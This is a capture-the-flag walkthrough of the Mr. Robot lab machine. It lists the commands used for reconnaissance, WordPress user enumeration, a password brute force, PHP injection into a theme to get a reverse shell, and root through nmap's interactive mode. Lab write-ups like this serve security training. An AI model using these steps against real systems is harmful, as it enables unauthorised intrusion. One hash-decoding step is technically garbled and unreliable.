Hello, in this article I will show you step by step how to solve Mr. Robot. The purpose of this CTF will be to become root and read 3 different flags. Click to get more information about CTF.
LEVEL : Medium
Steps
- Learning the target’s IP address with Netdiscover tool
- Detection of open ports with Nmap tool
- Collecting information via port 80 with Dirb and Nikto tools
- Information gathering and Login Brute Force via WordPress with WPScan
- Getting PHP Reverse Shell via target
- Becoming root using Nmap’s interactive feature
Based on the IP information of the Kali machine, the IP address used by the target machine was determined with the following command.
netdiscover -r 192.168.43.0/24
The detection of open ports on the target machine was done as follows.
nmap -A -Pn -n -sV --reason -p- 192.168.43.34
Fuzzing was performed via dirb on open port 80.
dirb http://192.168.43.34/ 
To obtain more information specifically for port 80, a tool called nikto was used.
nikto -h 192.168.43.34
After the studies carried out on Port 80, the outputs obtained were interpreted and it was understood that the target web application was WordPress based. When you go to one of the obtained paths, you see a page like the one below.

While continuing to work on the web application, it was checked whether the robots.txt file existed and the result was obtained as follows. Notes were taken for future use.


Robots.txt content was used as a path on the application, and a file named fsocity.dic was detected and downloaded to the Kali machine. It will be checked in the following steps.

The first flag was detected when the word key-1–of-3.txt was used as a path in robots.txt.
In this step, efforts to collect detailed data on the target application with WPScan continued. Here, 2 user information was detected by running the command as follows.
wpscan --url http://192.168.43.34/ --enumerate u
An HTTP Login Brute Force attack was carried out on WordPress using the obtained username information and the file named fsocity.dic. This process was done as follows.
wpscan --url http://192.168.43.34/ --usernames /root/Desktop/users.txt --wordlist /root/Desktop/fsocity.dic
Valid usernames and passwords detected on the application are shown below.

By logging in with Elliot user information, it was checked whether the current user was on the theme used by Wordpress. For this, the following line of code has been added to the theme.
<?php
  echo "erdemstar";
?>
When the added line of code was interpreted on the application and checked, an output like the following was obtained. At this step, it is understood that PHP codes can be run on the application.

Below, PentestMonkey PHP Reverse Shell script has been added and source IP and PORT information has been edited.

Before triggering the Reverse Shell within the edited theme, a listener port was opened on the Kali machine as shown below. At this stage, Kali Reverse connection from the target server is pending.
nc -nvlp 9999
In this step, access has been obtained through the target, and mixing has started within the machine for Privilege Escalation. A file named password.raw-md5 was detected in the user folder named “/home/robot”.
base64 -d password.raw-md5 -> abcdefghijklmnopqrstuvwxyzWith the information obtained, the user named robot was used as the password and became a robot user. Another file listed below, key-2-of-3.txt, can only be read by the robot user, so the 2.flag was obtained in this way.

Privilige escalation studies through the robot user continued at this stage. Below, a search was made using the find command to detect a binary file that was assigned to the robot user but could work with root rights (SUID), and the Nmap tool was detected.
find / -perm -u=s -type f 2>/dev/null
At this stage, some research was done and it was learned that Nmap has a mode called “interactive” that it supports in some versions. By using this mode, you can run commands on the operating system. Below is an example of this topic.

By following similar steps in the example, root permission was obtained on the target and the last flag was read.
nmap --interactive
!sh
id
pwd
cd /root
cat key-3-of-3.txt
Summary
- I think it is an enjoyable machine, with some fuzzing involved, using the information obtained to perform Wordpress Login Brute Force, then editing the template, getting a reverse shell, and at the last stage, rooting with nmap.
Click here to see my other articles about OSCP Walkthrough. Link


